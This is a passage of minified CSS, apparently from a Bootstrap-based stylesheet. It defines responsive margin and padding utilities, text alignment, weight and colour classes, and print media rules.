!important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.8rem !important}.pt-md-4,.py-md-4{padding-top:1.8rem !important}.pr-md-4,.px-md-4{padding-right:1.8rem !important}.pb-md-4,.py-md-4{padding-bottom:1.8rem !important}.pl-md-4,.px-md-4{padding-left:1.8rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.p-md-6{padding:4rem !important}.pt-md-6,.py-md-6{padding-top:4rem !important}.pr-md-6,.px-md-6{padding-right:4rem !important}.pb-md-6,.py-md-6{padding-bottom:4rem !important}.pl-md-6,.px-md-6{padding-left:4rem !important}.p-md-7{padding:5rem !important}.pt-md-7,.py-md-7{padding-top:5rem !important}.pr-md-7,.px-md-7{padding-right:5rem !important}.pb-md-7,.py-md-7{padding-bottom:5rem !important}.pl-md-7,.px-md-7{padding-left:5rem !important}.p-md-8{padding:7.5rem !important}.pt-md-8,.py-md-8{padding-top:7.5rem !important}.pr-md-8,.px-md-8{padding-right:7.5rem !important}.pb-md-8,.py-md-8{padding-bottom:7.5rem !important}.pl-md-8,.px-md-8{padding-left:7.5rem !important}.p-md-9{padding:10rem !important}.pt-md-9,.py-md-9{padding-top:10rem !important}.pr-md-9,.px-md-9{padding-right:10rem !important}.pb-md-9,.py-md-9{padding-bottom:10rem !important}.pl-md-9,.px-md-9{padding-left:10rem !important}.p-md-10{padding:12.5rem !important}.pt-md-10,.py-md-10{padding-top:12.5rem !important}.pr-md-10,.px-md-10{padding-right:12.5rem !important}.pb-md-10,.py-md-10{padding-bottom:12.5rem !important}.pl-md-10,.px-md-10{padding-left:12.5rem !important}.p-md-11{padding:15rem !important}.pt-md-11,.py-md-11{padding-top:15rem !important}.pr-md-11,.px-md-11{padding-right:15rem !important}.pb-md-11,.py-md-11{padding-bottom:15rem !important}.pl-md-11,.px-md-11{padding-left:15rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.8rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.8rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.8rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.8rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.8rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-n6{margin:-4rem !important}.mt-md-n6,.my-md-n6{margin-top:-4rem !important}.mr-md-n6,.mx-md-n6{margin-right:-4rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-4rem !important}.ml-md-n6,.mx-md-n6{margin-left:-4rem !important}.m-md-n7{margin:-5rem !important}.mt-md-n7,.my-md-n7{margin-top:-5rem !important}.mr-md-n7,.mx-md-n7{margin-right:-5rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-5rem !important}.ml-md-n7,.mx-md-n7{margin-left:-5rem !important}.m-md-n8{margin:-7.5rem !important}.mt-md-n8,.my-md-n8{margin-top:-7.5rem !important}.mr-md-n8,.mx-md-n8{margin-right:-7.5rem !important}.mb-md-n8,.my-md-n8{margin-bottom:-7.5rem !important}.ml-md-n8,.mx-md-n8{margin-left:-7.5rem !important}.m-md-n9{margin:-10rem !important}.mt-md-n9,.my-md-n9{margin-top:-10rem !important}.mr-md-n9,.mx-md-n9{margin-right:-10rem !important}.mb-md-n9,.my-md-n9{margin-bottom:-10rem !important}.ml-md-n9,.mx-md-n9{margin-left:-10rem !important}.m-md-n10{margin:-12.5rem !important}.mt-md-n10,.my-md-n10{margin-top:-12.5rem !important}.mr-md-n10,.mx-md-n10{margin-right:-12.5rem !important}.mb-md-n10,.my-md-n10{margin-bottom:-12.5rem !important}.ml-md-n10,.mx-md-n10{margin-left:-12.5rem !important}.m-md-n11{margin:-15rem !important}.mt-md-n11,.my-md-n11{margin-top:-15rem !important}.mr-md-n11,.mx-md-n11{margin-right:-15rem !important}.mb-md-n11,.my-md-n11{margin-bottom:-15rem !important}.ml-md-n11,.mx-md-n11{margin-left:-15rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.8rem !important}.mt-lg-4,.my-lg-4{margin-top:1.8rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.8rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.8rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.8rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.m-lg-6{margin:4rem !important}.mt-lg-6,.my-lg-6{margin-top:4rem !important}.mr-lg-6,.mx-lg-6{margin-right:4rem !important}.mb-lg-6,.my-lg-6{margin-bottom:4rem !important}.ml-lg-6,.mx-lg-6{margin-left:4rem !important}.m-lg-7{margin:5rem !important}.mt-lg-7,.my-lg-7{margin-top:5rem !important}.mr-lg-7,.mx-lg-7{margin-right:5rem !important}.mb-lg-7,.my-lg-7{margin-bottom:5rem !important}.ml-lg-7,.mx-lg-7{margin-left:5rem !important}.m-lg-8{margin:7.5rem !important}.mt-lg-8,.my-lg-8{margin-top:7.5rem !important}.mr-lg-8,.mx-lg-8{margin-right:7.5rem !important}.mb-lg-8,.my-lg-8{margin-bottom:7.5rem !important}.ml-lg-8,.mx-lg-8{margin-left:7.5rem !important}.m-lg-9{margin:10rem !important}.mt-lg-9,.my-lg-9{margin-top:10rem !important}.mr-lg-9,.mx-lg-9{margin-right:10rem !important}.mb-lg-9,.my-lg-9{margin-bottom:10rem !important}.ml-lg-9,.mx-lg-9{margin-left:10rem !important}.m-lg-10{margin:12.5rem !important}.mt-lg-10,.my-lg-10{margin-top:12.5rem !important}.mr-lg-10,.mx-lg-10{margin-right:12.5rem !important}.mb-lg-10,.my-lg-10{margin-bottom:12.5rem !important}.ml-lg-10,.mx-lg-10{margin-left:12.5rem !important}.m-lg-11{margin:15rem !important}.mt-lg-11,.my-lg-11{margin-top:15rem !important}.mr-lg-11,.mx-lg-11{margin-right:15rem !important}.mb-lg-11,.my-lg-11{margin-bottom:15rem !important}.ml-lg-11,.mx-lg-11{margin-left:15rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.8rem !important}.pt-lg-4,.py-lg-4{padding-top:1.8rem !important}.pr-lg-4,.px-lg-4{padding-right:1.8rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.8rem !important}.pl-lg-4,.px-lg-4{padding-left:1.8rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.p-lg-6{padding:4rem !important}.pt-lg-6,.py-lg-6{padding-top:4rem !important}.pr-lg-6,.px-lg-6{padding-right:4rem !important}.pb-lg-6,.py-lg-6{padding-bottom:4rem !important}.pl-lg-6,.px-lg-6{padding-left:4rem !important}.p-lg-7{padding:5rem !important}.pt-lg-7,.py-lg-7{padding-top:5rem !important}.pr-lg-7,.px-lg-7{padding-right:5rem !important}.pb-lg-7,.py-lg-7{padding-bottom:5rem !important}.pl-lg-7,.px-lg-7{padding-left:5rem !important}.p-lg-8{padding:7.5rem !important}.pt-lg-8,.py-lg-8{padding-top:7.5rem !important}.pr-lg-8,.px-lg-8{padding-right:7.5rem !important}.pb-lg-8,.py-lg-8{padding-bottom:7.5rem !important}.pl-lg-8,.px-lg-8{padding-left:7.5rem !important}.p-lg-9{padding:10rem !important}.pt-lg-9,.py-lg-9{padding-top:10rem !important}.pr-lg-9,.px-lg-9{padding-right:10rem !important}.pb-lg-9,.py-lg-9{padding-bottom:10rem !important}.pl-lg-9,.px-lg-9{padding-left:10rem !important}.p-lg-10{padding:12.5rem !important}.pt-lg-10,.py-lg-10{padding-top:12.5rem !important}.pr-lg-10,.px-lg-10{padding-right:12.5rem !important}.pb-lg-10,.py-lg-10{padding-bottom:12.5rem !important}.pl-lg-10,.px-lg-10{padding-left:12.5rem !important}.p-lg-11{padding:15rem !important}.pt-lg-11,.py-lg-11{padding-top:15rem !important}.pr-lg-11,.px-lg-11{padding-right:15rem !important}.pb-lg-11,.py-lg-11{padding-bottom:15rem !important}.pl-lg-11,.px-lg-11{padding-left:15rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.8rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.8rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.8rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.8rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.8rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-n6{margin:-4rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-4rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-4rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-4rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-4rem !important}.m-lg-n7{margin:-5rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-5rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-5rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-5rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-5rem !important}.m-lg-n8{margin:-7.5rem !important}.mt-lg-n8,.my-lg-n8{margin-top:-7.5rem !important}.mr-lg-n8,.mx-lg-n8{margin-right:-7.5rem !important}.mb-lg-n8,.my-lg-n8{margin-bottom:-7.5rem !important}.ml-lg-n8,.mx-lg-n8{margin-left:-7.5rem !important}.m-lg-n9{margin:-10rem !important}.mt-lg-n9,.my-lg-n9{margin-top:-10rem !important}.mr-lg-n9,.mx-lg-n9{margin-right:-10rem !important}.mb-lg-n9,.my-lg-n9{margin-bottom:-10rem !important}.ml-lg-n9,.mx-lg-n9{margin-left:-10rem !important}.m-lg-n10{margin:-12.5rem !important}.mt-lg-n10,.my-lg-n10{margin-top:-12.5rem !important}.mr-lg-n10,.mx-lg-n10{margin-right:-12.5rem !important}.mb-lg-n10,.my-lg-n10{margin-bottom:-12.5rem !important}.ml-lg-n10,.mx-lg-n10{margin-left:-12.5rem !important}.m-lg-n11{margin:-15rem !important}.mt-lg-n11,.my-lg-n11{margin-top:-15rem !important}.mr-lg-n11,.mx-lg-n11{margin-right:-15rem !important}.mb-lg-n11,.my-lg-n11{margin-bottom:-15rem !important}.ml-lg-n11,.mx-lg-n11{margin-left:-15rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.8rem !important}.mt-xl-4,.my-xl-4{margin-top:1.8rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.8rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.8rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.8rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.m-xl-6{margin:4rem !important}.mt-xl-6,.my-xl-6{margin-top:4rem !important}.mr-xl-6,.mx-xl-6{margin-right:4rem !important}.mb-xl-6,.my-xl-6{margin-bottom:4rem !important}.ml-xl-6,.mx-xl-6{margin-left:4rem !important}.m-xl-7{margin:5rem !important}.mt-xl-7,.my-xl-7{margin-top:5rem !important}.mr-xl-7,.mx-xl-7{margin-right:5rem !important}.mb-xl-7,.my-xl-7{margin-bottom:5rem !important}.ml-xl-7,.mx-xl-7{margin-left:5rem !important}.m-xl-8{margin:7.5rem !important}.mt-xl-8,.my-xl-8{margin-top:7.5rem !important}.mr-xl-8,.mx-xl-8{margin-right:7.5rem !important}.mb-xl-8,.my-xl-8{margin-bottom:7.5rem !important}.ml-xl-8,.mx-xl-8{margin-left:7.5rem !important}.m-xl-9{margin:10rem !important}.mt-xl-9,.my-xl-9{margin-top:10rem !important}.mr-xl-9,.mx-xl-9{margin-right:10rem !important}.mb-xl-9,.my-xl-9{margin-bottom:10rem !important}.ml-xl-9,.mx-xl-9{margin-left:10rem !important}.m-xl-10{margin:12.5rem !important}.mt-xl-10,.my-xl-10{margin-top:12.5rem !important}.mr-xl-10,.mx-xl-10{margin-right:12.5rem !important}.mb-xl-10,.my-xl-10{margin-bottom:12.5rem !important}.ml-xl-10,.mx-xl-10{margin-left:12.5rem !important}.m-xl-11{margin:15rem !important}.mt-xl-11,.my-xl-11{margin-top:15rem !important}.mr-xl-11,.mx-xl-11{margin-right:15rem !important}.mb-xl-11,.my-xl-11{margin-bottom:15rem !important}.ml-xl-11,.mx-xl-11{margin-left:15rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.8rem !important}.pt-xl-4,.py-xl-4{padding-top:1.8rem !important}.pr-xl-4,.px-xl-4{padding-right:1.8rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.8rem !important}.pl-xl-4,.px-xl-4{padding-left:1.8rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.p-xl-6{padding:4rem !important}.pt-xl-6,.py-xl-6{padding-top:4rem !important}.pr-xl-6,.px-xl-6{padding-right:4rem !important}.pb-xl-6,.py-xl-6{padding-bottom:4rem !important}.pl-xl-6,.px-xl-6{padding-left:4rem !important}.p-xl-7{padding:5rem !important}.pt-xl-7,.py-xl-7{padding-top:5rem !important}.pr-xl-7,.px-xl-7{padding-right:5rem !important}.pb-xl-7,.py-xl-7{padding-bottom:5rem !important}.pl-xl-7,.px-xl-7{padding-left:5rem !important}.p-xl-8{padding:7.5rem !important}.pt-xl-8,.py-xl-8{padding-top:7.5rem !important}.pr-xl-8,.px-xl-8{padding-right:7.5rem !important}.pb-xl-8,.py-xl-8{padding-bottom:7.5rem !important}.pl-xl-8,.px-xl-8{padding-left:7.5rem !important}.p-xl-9{padding:10rem !important}.pt-xl-9,.py-xl-9{padding-top:10rem !important}.pr-xl-9,.px-xl-9{padding-right:10rem !important}.pb-xl-9,.py-xl-9{padding-bottom:10rem !important}.pl-xl-9,.px-xl-9{padding-left:10rem !important}.p-xl-10{padding:12.5rem !important}.pt-xl-10,.py-xl-10{padding-top:12.5rem !important}.pr-xl-10,.px-xl-10{padding-right:12.5rem !important}.pb-xl-10,.py-xl-10{padding-bottom:12.5rem !important}.pl-xl-10,.px-xl-10{padding-left:12.5rem !important}.p-xl-11{padding:15rem !important}.pt-xl-11,.py-xl-11{padding-top:15rem !important}.pr-xl-11,.px-xl-11{padding-right:15rem !important}.pb-xl-11,.py-xl-11{padding-bottom:15rem !important}.pl-xl-11,.px-xl-11{padding-left:15rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.8rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.8rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.8rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.8rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.8rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-n6{margin:-4rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-4rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-4rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-4rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-4rem !important}.m-xl-n7{margin:-5rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-5rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-5rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-5rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-5rem !important}.m-xl-n8{margin:-7.5rem !important}.mt-xl-n8,.my-xl-n8{margin-top:-7.5rem !important}.mr-xl-n8,.mx-xl-n8{margin-right:-7.5rem !important}.mb-xl-n8,.my-xl-n8{margin-bottom:-7.5rem !important}.ml-xl-n8,.mx-xl-n8{margin-left:-7.5rem !important}.m-xl-n9{margin:-10rem !important}.mt-xl-n9,.my-xl-n9{margin-top:-10rem !important}.mr-xl-n9,.mx-xl-n9{margin-right:-10rem !important}.mb-xl-n9,.my-xl-n9{margin-bottom:-10rem !important}.ml-xl-n9,.mx-xl-n9{margin-left:-10rem !important}.m-xl-n10{margin:-12.5rem !important}.mt-xl-n10,.my-xl-n10{margin-top:-12.5rem !important}.mr-xl-n10,.mx-xl-n10{margin-right:-12.5rem !important}.mb-xl-n10,.my-xl-n10{margin-bottom:-12.5rem !important}.ml-xl-n10,.mx-xl-n10{margin-left:-12.5rem !important}.m-xl-n11{margin:-15rem !important}.mt-xl-n11,.my-xl-n11{margin-top:-15rem !important}.mr-xl-n11,.mx-xl-n11{margin-right:-15rem !important}.mb-xl-n11,.my-xl-n11{margin-bottom:-15rem !important}.ml-xl-n11,.mx-xl-n11{margin-left:-15rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0, 0, 0, 0)}.text-monospace{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#FFFFFF !important}.text-primary{color:#045bc1 !important}a.text-primary:hover,a.text-primary:focus{color:#023876 !important}.text-secondary{color:#666666 !important}a.text-secondary:hover,a.text-secondary:focus{color:#404040 !important}.text-success{color:#7ed321 !important}a.text-success:hover,a.text-success:focus{color:#569117 !important}.text-info{color:#00d6ff !important}a.text-info:hover,a.text-info:focus{color:#0096b3 !important}.text-warning{color:#f37f29 !important}a.text-warning:hover,a.text-warning:focus{color:#c45a0b !important}.text-danger{color:#d0021b !important}a.text-danger:hover,a.text-danger:focus{color:#840111 !important}.text-light{color:#fafafa !important}a.text-light:hover,a.text-light:focus{color:#d4d4d4 !important}.text-dark{color:#1c1c1c !important}a.text-dark:hover,a.text-dark:focus{color:black !important}.text-body{color:#272732 !important}.text-muted{color:#949494 !important}.text-black-50{color:rgba(0, 0, 0, 0.5) !important}.text-white-50{color:rgba(255, 255, 255, 0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #949494;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#FFFFFF !important}.table-bordered th,.table-bordered td{border:1px solid #e1e1e1 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#e1e1e1}.table .thead-dark 